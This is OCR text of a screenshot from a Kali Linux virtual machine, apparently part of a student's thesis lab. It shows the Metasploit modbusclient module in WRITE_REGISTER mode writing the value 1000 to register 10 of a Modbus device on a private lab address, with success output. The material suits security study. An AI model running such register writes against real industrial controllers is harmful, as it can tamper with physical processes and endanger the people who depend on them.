 Kali-Linux-2021.4a-virtualbox-amd64 Clone [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 14:28
Trash
File System
Home
TFG
wireshark-
pcaps
wireshark-
pcaps.zip
modbus-
discover.nse
kali@kali: ~
File Actions Edit View Help
msf6 auxiliary(scanner/scada/modbusclient) > show options
Module options (auxiliary/scanner/scada/modbusclient):
Name Current Setting Required Description
DATA 1000 no Data to write (WRITE_COIL and WRITE_REGISTER modes only)
DATA_ADDRESS 10 yes Modbus data address
DATA_COILS no Data in binary to write (WRITE_COILS mode only) e.g. 0110
DATA_REGISTERS no Words to write to each register separated with a comma (WRITE_REGISTERS mode only) e.g. 1,2,3,4
NUMBER 1 no Number of coils/registers to read (READ_COILS, READ_DISCRETE_INPUTS, READ_HOLDING_REGISTERS, READ_INPUT_REGISTERS modes only
)
RHOSTS 192.168.100.3 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 502 yes The target port (TCP)
UNIT_NUMBER 1 no Modbus unit number
Auxiliary action:
Name Description
WRITE_REGISTER Write one word to a register
msf6 auxiliary(scanner/scada/modbusclient) > exploit
[*] Running module against 192.168.100.3
[*] 192.168.100.3:502 - Sending WRITE REGISTER...
[+] 192.168.100.3:502 - Value 1000 successfully written at registry address 10
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/scada/modbusclient) >
CTRL DERECHA
Escribe aquí para buscar
16°C
ESP
8:28 PM
4/23/2022
4